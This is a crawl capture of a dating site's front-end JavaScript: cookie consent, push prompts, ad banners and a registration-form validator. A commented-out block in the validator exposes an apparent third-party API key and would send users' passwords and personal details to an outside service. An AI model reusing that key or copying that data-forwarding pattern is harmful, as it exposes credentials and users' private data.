window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000000"
    },
    "button": {
      "background": "#DA163E"
    }
  },
	"content": {
    "message": "This website uses cookies to ensure you get the best experience on our website.",
    "dismiss": "Got it!",
    "link": "Learn more",
    "href": "https://www.elitemate.com/htm/privacy.htm",
  },
})});



(function(document, window){
	var link = document.createElement("link");
    link.rel = "manifest";
    link.href = "https://www.elitemate.com/manifest.json";
	document.getElementsByTagName("head")[0].appendChild(link);

	/*var script1 = document.createElement("script");
    script1.type = "text/javascript";
    script1.src = "https://www.elitemate.com/service-worker.js";
	document.getElementsByTagName("head")[0].appendChild(script1);*/


    var script = document.createElement("script");
    script.type = "text/javascript";
    script.src = "https://api.pushnami.com/scripts/v1/pushnami-adv/5b0f0795474a477122f3b9d0";
    script.onload = function() {
        Pushnami
            .update()
            .prompt()
    };
    document.getElementsByTagName("head")[0].appendChild(script);
})(document, window);

--- FILE ---
content_type: application/javascript
request_url: https://www.elitemate.com/js/httpsredirect.js
body_size: 228
content:
if (window.location.protocol !== 'https:') {
    /*window.location = 'https://' + window.location.hostname + window.location.pathname + window.location.hash;*/
	window.location = document.URL.replace("http://", "https://");
}

--- FILE ---
content_type: application/x-javascript
request_url: https://ads.elitemate.com/adjs.php?n=799220188&what=zone:214&target=_blank&exclude=,
body_size: 674
content:
var phpadsbanner = '';

phpadsbanner += '<'+'a href=\'https://ads.elitemate.com/adclick.php?bannerid=29604&amp;zoneid=214&amp;source=&amp;ismap=\' target=\'_blank\'><'+'img border="0" src="https://www.elitemate.com/banners/elitehomeimprovers/ehi300x250a.jpg" width="300" height="250"><'+'/a><'+'div id="beacon_29604" style="position: absolute; left: 0px; top: 0px; visibility: hidden;"><'+'img src=\'https://ads.elitemate.com/adlog.php?bannerid=29604&amp;clientid=10&amp;zoneid=214&amp;source=&amp;block=0&amp;capping=0&amp;cb=fb29f74bedecdf56d41b4c15ee05203c\' width=\'0\' height=\'0\' alt=\'\' style=\'width: 0px; height: 0px;\'><'+'/div>';

document.write(phpadsbanner);


--- FILE ---
content_type: application/x-javascript
request_url: https://ads.elitemate.com/adjs.php?n=965035579&what=zone:362&target=_blank&exclude=,
body_size: 712
content:
var phpadsbanner = '';

phpadsbanner += '<'+'a href=\'https://ads.elitemate.com/adclick.php?bannerid=27964&amp;zoneid=362&amp;source=&amp;ismap=\' target=\'_blank\'><'+'img src="https://www.elitedebtcleanup.com/images/edc300x50a.jpg" width="300" height="50"><'+'/a><'+'div id="beacon_27964" style="position: absolute; left: 0px; top: 0px; visibility: hidden;"><'+'img src=\'https://ads.elitemate.com/adlog.php?bannerid=27964&amp;clientid=10&amp;zoneid=362&amp;source=&amp;block=0&amp;capping=0&amp;cb=e122aee0c9930b3839a3120beeb48784\' width=\'0\' height=\'0\' alt=\'\' style=\'width: 0px; height: 0px;\'><'+'/div>';

document.write(phpadsbanner);


--- FILE ---
content_type: application/javascript
request_url: https://www.elitemate.com/js/indexreg.js?v=1.1
body_size: 17407
content:
function regValidate()
{

		var msg="";
		var rtnVal	=	true;
		var isOtherErr	=	false;
		var validation="";
		var obj			= document.frmReg;
		var urlParams = new URLSearchParams(window.location.search);
		// create 5 digit ref code to send to getcobra.io api
		var ref_code = obj.ref_1.value + "" + obj.ref_2.value + "" + obj.ref_3.value + "" + obj.ref_4.value + "" + obj.ref_5.value; 
		 
   
		/*******************************
		if (obj.ref.value.length==0)
		{
			msg	= msg + "Referral Code\n";
			rtnVal=false;
		}
    	*******************************/
		if (obj.ref_1.value.length !=	0 || obj.ref_2.value.length !=	0  || obj.ref_3.value.length !=	0  || obj.ref_4.value.length !=	0  || obj.ref_5.value.length !=	0 )
		{
			if (obj.ref_1.value.length ==	0 || obj.ref_2.value.length ==	0  || obj.ref_3.value.length ==	0  || obj.ref_4.value.length ==	0  || obj.ref_5.value.length ==	0 )
			{
				isOtherErr = true;
				/*alert("You must give all the 5 digits for Referral Code.");*/
				msg	+= "You must give all the 5 digits for Referral Code. \n";
			}
		}
		
		if (obj.uname.value.length==0)
		{
			msg	+="User Name \n";
			rtnVal=false;
		}
		else
		{

		    /*
			if (obj.uname.value.indexOf(" ") > 0)
			{
				rtnVal=false;
				alert("User name can not have a blank space.");
			}
			if (obj.uname.value.indexOf("@") > 0)
			{
				rtnVal=false;
				alert("User name can not have the symbol @.");
			}
			 */
		}
		
		if (obj.pwd.value.length==0)
		{
			msg	+= "Password \n";
			rtnVal=false;
		}
		else
		{
			if (obj.pwd.value.length < 6 )
			{				
				msg	+= "Password must be 6 digits long. \n";
				isOtherErr	=	true;
			}
			
		}
		if (obj.pwd2.value.length==0)
		{
			msg	+= "Confirm Password \n";
			rtnVal=false;
		}
		if (obj.fname.value.length==0)
		{
			msg	+="First Name \n";
			rtnVal=false;
		}

		if (obj.lname.value.length==0)
		{
			msg	+="Last Name \n";
			rtnVal=false;
		}

		if (obj.email.value.length==0)
		{
			msg	+= "Email \n";
			rtnVal=false;
		}

		else
		{
            if ( obj.email.value.indexOf("@") < 0 || obj.email.value.indexOf(".") < 0 )
			{
				isOtherErr	=	true;
				msg	+= "You must give valid email address. \n";								
                        } else if (obj.email.value.toLowerCase().indexOf("spam") > -1 || obj.email.value.toLowerCase().indexOf("abuse") > -1
                                    || obj.email.value.toLowerCase().indexOf("brick.net") > -1
                                    || obj.email.value.toLowerCase().indexOf("mailinator.com") > -1
                                    || obj.email.value.toLowerCase().indexOf("foggy.net") > -1
                                    || obj.email.value.toLowerCase().indexOf("hypertouch.com") > -1
                                    || obj.email.value.toLowerCase().indexOf("beyondsystems.net") > -1 
                                    || obj.email.value.toLowerCase().indexOf("asis.com") > -1
                                    || obj.email.value.toLowerCase().indexOf("qq.com") > -1) {
                                isOtherErr = true;
								msg	+= "This email address is unacceptable as per EliteMate's terms and conditions.  Please select another email address. \n";								
                                
                        }			
		}

		if (obj.add.value.length==0)
		{
			msg	+= "Address \n";
			rtnVal=false;
		}

		if (obj.state.type == "text" && (obj.state.value.indexOf("@") >= 0 || obj.state.value.indexOf(".") >=0))
		{
			msg+="State/Province must be a valid alphabets\n";
			rtnVal=false;
		}
		
		if (obj.state.type == "text" && obj.state.value == '' )
		{
			msg += "State/Providence \n";
			rtnVal=false;
		}

		if (obj.city.value.length==0)
		{
			msg	+= "City \n";
			rtnVal=false;
		}
		
		
		
		if (!rtnVal)
		{
			msg+="You must give : \n"+msg;
			//alert(msg);
		}

		if (obj.pwd.value != obj.pwd2.value)
		{
			rtnVal=false;
			msg	+= "Password must match with confirm Password. \n";
			
		}
		
		if (obj.country.value == 'USA')
		{
			if (!USAValidation(obj)){					
				rtnVal = false;
			}
		}else if (obj.country.value == 'Canada')
		{
			if (!CanadaValidation(obj)){
				rtnVal = false;
			}
		}else if (obj.country.value == 'United Kingdom')
		{
			if (!UKValidation(obj)){
				rtnVal = false;
			}
		}else{
			msg+="";
		}
		
		if (isOtherErr)
		{
			rtnVal	= false;
		}
		
		
		if (msg!=""){
			alert("Please fill in all the data that are required: \n\n"+msg);
			rtnVal	= false;
		}
		
		if (rtnVal) {
		    rtnVal = validateUserName(obj.uname.value);
        }else{
            validateUserName(obj.uname.value);
        }

		if (rtnVal) {
			if(obj.agree2.checked == false) {
				alert(msg	+= "You must agree to the terms and agreements");
				rtnVal = false;
				
				
			}
		}
		if (obj.user_ip === undefined || obj.user_ip.length==0)
		{
			obj.user_ip='192.168.1.4';
		}
		
		if(rtnVal){
			//if(urlParams.has('id') && urlParams.has('path') && urlParams.get('path') =="R" && urlParams.has('pageid')){
			
			try{
				if(obj.ArcaMaxSubscription.checked == true){
					var date = moment().format('DD/MM/YYYY HH:mm:ss');
					var URL = "https://getcobra.io/ext/post/5548?email="+obj.email.value+"&ts="+date+"&leadid=EMT&scextcode="+ref_code;
					var xhttp = new XMLHttpRequest();
					xhttp.onreadystatechange = function() {
						if (this.readyState == 4 && this.status == 200) {
							//alert(this.responseText);
						}
					};
					xhttp.open("GET", URL, false);
					xhttp.send();
					// var phone_no=obj.phPrim1.value+obj.phPrim2.value+obj.phPrim3.value;
					//   var xhttp1click = new XMLHttpRequest();
					//   xhttp1click.open("POST", "https://1click.flirt4free.com/CreateAccount", true);
					//   xhttp1click.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
					//   xhttp1click.setRequestHeader("ONECLICK_API_URL", "https://1click.flirt4free.com/");
					//   xhttp1click.setRequestHeader("ONECLICK_API_KEY", "1pnJns-VwprSqbCa2pbQmNehzLfh49i13vHW28moz9zC0NLcsNnayNDN18jMtuHO2Lfes9bNydrPzsLc0tiw0trE0NXXzMy34crYuN7s1pbJ0c_UwtXSfA");
					//   xhttp1click.setRequestHeader("ONECLICK_API_VERSION", "2.0.0");
					//   xhttp1click.setRequestHeader("ONECLICK_API_DEBUG_MODE", "TEST");
					//   xhttp1click.send("sitekey=whitelabel&mp_code=czjxs&whitelabel_domain=elitematecams.com&username="+obj.uname.value+"&product_code=100263&email="+obj.email.value+"&user_ip="+obj.user_ip.value+"&orientation=test&password="+obj.pwd.value+"&firstname="+obj.fname.value+"&lastname="+obj.lname.value+"&address="+obj.add.value+"&city="+obj.city.value+"&state="+obj.state.value+"&zip="+obj.zip.value+"&country="+obj.country.value+"&phone="+phone_no+"&response_type=json&verbose=false");
				}

				
			} catch(err) {
			
			}
			
			/*$.ajax({
				url   : "/match_com_api/flirt4free/create_account.php",
				type  : 'POST',
				dataType: "json",
				data  : $("form").serialize(),
				async : false,
				success: function (data) {
					alert(data);
					if(data.url != ''){
						var myWindow = window.open(data.url, "", "width=1200,height=500");
					}
				},
				beforeSend: function(xhr) { 
				
				},
				error:function (data , textStatus, errorThrown) {
					//console.log(data.responseText);
				}
			});
			return false;*/
			//}
		}
		//return false;
		return rtnVal;
		
	}
	
	
	function validateUserName(user_name) {
			var user_nameLength = user_name.length;
			var character = "";
			var indexOfChar = 0;
			var allowed_chars = "abcdefghijklmnopqrstuvwxyz";
			allowed_chars += "ABCDEFGHIJKLMNOPQRSTUVWXYZ";
			allowed_chars +="0123456789";
            allowed_chars +="_";

            //alert(allowed_chars);
			var i = 0;
			while(i < user_nameLength) {
					character = user_name.charAt(i);
					indexOfChar =  allowed_chars.indexOf(character);
					//alert (i+" "+ character + " " +indexOfChar);
					if (indexOfChar < 0){
					alert ("User name must be alphanumeric or contain an underscore.");
					return false;
					}
					i++;
			}
            return true;
	}
	
	function IsAllCharNumbers(input_str) {
			var input_strLength = input_str.length;
			var character = "";
			var indexOfChar = 0;
			var allowed_chars ="0123456789 ";
		    var whiteSpaceCounter = 0;
			var i = 0;
			while(i < input_strLength) {
					character = input_str.charAt(i);
					indexOfChar =  allowed_chars.indexOf(character);
					//alert (i+" "+ character + " " +indexOfChar);
					
					if (character ==' '){
						whiteSpaceCounter = whiteSpaceCounter + 1;
					}
					
					if (whiteSpaceCounter > 1 || indexOfChar < 0){
						return false;
					}
					
					
					i++;
			}
            return true;
	}
	
	function IsAllCharAlphaNumberic(input_str, other_allowed_chars) {
			var input_strLength=0 ;
			var character = "";
			var indexOfChar = 0;
			var allowed_chars = "abcdefghijklmnopqrstuvwxyz";
			allowed_chars += "ABCDEFGHIJKLMNOPQRSTUVWXYZ";
			allowed_chars +="0123456789";
			allowed_chars += other_allowed_chars;
            //alert(allowed_chars);
            input_strLength = input_str.length;
			var i = 0;
			while(i < input_strLength) {
					character = input_str.charAt(i);
					indexOfChar =  allowed_chars.indexOf(character);
					//alert (i+" "+ character + " " +indexOfChar);
					if (indexOfChar < 0){
					return false;
					}
					i++;
			}
            return true;
	}
	
	function USAValidation(formObj){
		retnVal = true;
		msg	=  "";
		//checking phone number is numeric
		
		
		if ( formObj.phPrim1.value.length == 0 ||  formObj.phPrim2.value.length == 0 || formObj.phPrim3.value.length == 0 ){
			msg	= msg + "Phone number is invalid\n";
			retnVal = false;
		}
		else if ( !IsAllCharNumbers(formObj.phPrim1.value) ||
        	 !IsAllCharNumbers(formObj.phPrim2.value) ||
        	 !IsAllCharNumbers(formObj.phPrim3.value)  ||
        	 formObj.phPrim1.value.length != 3        ||  
        	 formObj.phPrim2.value.length != 3        ||
        	 formObj.phPrim3.value.length != 4        
        	 ) 
		 {
			 
			 msg	= msg + "Phone number is invalid\n";
			 retnVal = false;
		 }
		 
		 //zip code validation
		 if ( !IsAllCharNumbers(formObj.zip.value) ||
        	 formObj.zip.value.length != 5
		 ){
			  msg	= msg + "Zipcode is invalid"; 
			 retnVal = false;
		 }
		 
		 if (!retnVal){
			alert("Please fill in zipcode and phone number: \n\n"+msg);
			//alert(msg);
		 }
		 
		 return retnVal;
	}
	
	function CanadaValidation(formObj){
		retnVal = true;
		msg	=  "";
		var isZipValid = true;
		
		//checking phone number is numeric
		if ( formObj.phPrim1.value.length == 0 ||  formObj.phPrim2.value.length == 0 ||  formObj.phPrim3.value.length == 0 ){
			msg	= msg + "Phone number is invalid\n";
			retnVal = false;
		}
		else if ( !IsAllCharNumbers(formObj.phPrim1.value) || 
				  !IsAllCharNumbers(formObj.phPrim2.value) || 
				  !IsAllCharNumbers(formObj.phPrim3.value)  || 
				  formObj.phPrim1.value.length != 3  ||	 
				  formObj.phPrim2.value.length != 3 || 
				  formObj.phPrim3.value.length != 4        
        	 ) 
		 {
			 
			 msg	= msg + "Phone number is invalid\n";
			 retnVal = false;
		 }
	
	
		 //zip code validation
		 if ( !IsAllCharAlphaNumberic(formObj.zip.value, "- ") )
		 {
		 	isZipValid = false;
		 	msg	= msg + "Zipcode is invalid"; 
			retnVal = false;
		    
		 }
		 
		  if ( isZipValid && formObj.zip.value.length != 6 &&  formObj.zip.value.length != 7)
		  {
			  msg	= msg + "Zipcode is invalid"; 
			  retnVal = false;
		  }
		
		 if (!retnVal){
			 alert(msg);
		 }
		 
		 return retnVal;
	}
	
function UKValidation(formObj){
		retnVal = true;
		msg	=  "";
		var isZipValid = true;
		
		//checking phone number is numeric
		if ( formObj.phPrim1.value.length == 0){
			msg	= msg + "Phone number is invalid\n";
			retnVal = false;
		}
		else if ( !IsAllCharNumbers(formObj.phPrim1.value))  {
			 msg	= msg + "Phone number is invalid\n";
			 retnVal = false;
		 } else if ( formObj.phPrim1.value.length < 8  )  {
			  msg	= msg + "Phone number is invalid\n"; 
			  retnVal = false;
		  }
	
		 //zip code validation
		 if ( !IsAllCharAlphaNumberic(formObj.zip.value, "- ") )
		 {
		 	isZipValid = false;
		 	msg	= msg + "Zipcode is invalid\n"; 
			retnVal = false;
		    
		 }
		 
		  if ( isZipValid && formObj.zip.value.length != 6 &&  formObj.zip.value.length != 7  &&  formObj.zip.value.length !=  8 )
		  {
			  msg	= msg + "Zipcode is invalid\n"; 
			  retnVal = false;
		  }
		
		 if (!retnVal){
			 alert(msg);
		 }
		 
		 return retnVal;
	}
	
   function refreshOnCountryChange()
	{
	
		var formP = document.frmReg;			
	
		if (formP.country.value == 'USA')
		{	
			document.getElementById("statecombo").style.display= 'inline-block';
			document.getElementById("statetext").style.display= 'none';
			// document.getElementById("statetext").size = 1;
			// document.getElementById("statetext").style.width = "0px";
			// document.getElementById("statecombo").style.width = "120px"
			
			document.getElementById("phPrim1").className = "phone-input-4";
			document.getElementById("phPrim1").size = 4;
			document.getElementById("phPrim1").maxLength = 3;
			//document.getElementById("phPrim2").style.visibility= 'visible';
			document.getElementById("phPrim2").className = "phone-input-4";
			document.getElementById("phPrim2").size = 4;
			document.getElementById("phPrim2").maxLength = 3;
			//document.getElementById("phPrim3").style.visibility= 'visible';
			document.getElementById("phPrim3").className = "phone-input-5";
			document.getElementById("phPrim3").size = 5;
			document.getElementById("phPrim3").maxLength = 4;
			
			
			document.getElementById("phSecdry1").className = "phone-input-4";
			document.getElementById("phSecdry1").size = 4;
			document.getElementById("phSecdry1").maxLength = 3;
			//document.getElementById("phSecdry2").style.visibility= 'visible';
			document.getElementById("phSecdry2").className = "phone-input-4";
			document.getElementById("phSecdry2").size = 4;
			document.getElementById("phSecdry2").maxLength = 3;
			//document.getElementById("phSecdry3").style.visibility= 'visible';
			document.getElementById("phSecdry3").className = "phone-input-5";
			document.getElementById("phSecdry3").size = 5;
			document.getElementById("phSecdry3").maxLength = 4;
					
			document.getElementById("zip").maxLength = 5;
			document.getElementById("zip").className = "zip-input-1";
			
		}else{
			
			document.getElementById("statecombo").style.display= 'none';
			// document.getElementById("statecombo").style.width = "0px";
			// document.getElementById("statecombo").size = 1;
			
			document.getElementById("statetext").style.display= 'inline-block';
			// document.getElementById("statetext").size = 12;
			// document.getElementById("statetext").style.width = "115px";
			
			
			document.getElementById("phPrim1").size = 20;
			document.getElementById("phPrim1").className = "phone-input-20";
			document.getElementById("phPrim1").maxLength = 18;
			//document.getElementById("phPrim2").style.visibility= 'visibility';
			document.getElementById("phPrim2").size= 1;
			document.getElementById("phPrim2").className = "phone-input-1";
			//document.getElementById("phPrim3").style.visibility= 'visibility';
			document.getElementById("phPrim3").size= 1;
			document.getElementById("phPrim3").className = "phone-input-1";
			
			document.getElementById("phSecdry1").size = 20;
			document.getElementById("phSecdry1").className = "phone-input-20";
			document.getElementById("phSecdry1").maxLength = 18;
			//document.getElementById("phSecdry2").style.visibility= 'visibility';
			document.getElementById("phSecdry2").size= 1;
			document.getElementById("phSecdry2").className = "phone-input-1";
			//document.getElementById("phSecdry3").style.visibility= 'visibility';
			document.getElementById("phSecdry3").size= 1;
			document.getElementById("phSecdry3").className = "phone-input-1";
					
		    document.getElementById("zip").maxLength = 12;
			document.getElementById("zip").className = "zip-input-1";
						
			 if (formP.country.value == 'Canada')	{
			 
			document.getElementById("zip").maxLength = 7;
			document.getElementById("zip").className = "zip-input-1";
							
			document.getElementById("phPrim1").size = 4;
			document.getElementById("phPrim1").className = "phone-input-4";
			document.getElementById("phPrim1").maxLength = 3;
			//document.getElementById("phPrim2").style.visibility= 'visible';
			document.getElementById("phPrim2").size= 4;
			document.getElementById("phPrim2").className = "phone-input-4";
			document.getElementById("phPrim2").maxLength = 3;
			//document.getElementById("phPrim3").style.visibility= 'visible';
			document.getElementById("phPrim3").size= 5;
			document.getElementById("phPrim3").className = "phone-input-5";
			document.getElementById("phPrim3").maxLength = 4;
				
			document.getElementById("phSecdry1").size = 4;
			document.getElementById("phSecdry1").className = "phone-input-4";
			document.getElementById("phSecdry1").maxLength = 3;
			//document.getElementById("phSecdry2").style.visibility= 'visible';
			document.getElementById("phSecdry2").size= 4;
			document.getElementById("phSecdry2").className = "phone-input-4";
			document.getElementById("phSecdry2").maxLength = 3;
			//document.getElementById("phSecdry3").style.visibility= 'visible';
			document.getElementById("phSecdry3").size= 5;
			document.getElementById("phSecdry3").className = "phone-input-5";
			document.getElementById("phSecdry3").maxLength = 4;
			
			
				
			}
			
		} 
	}
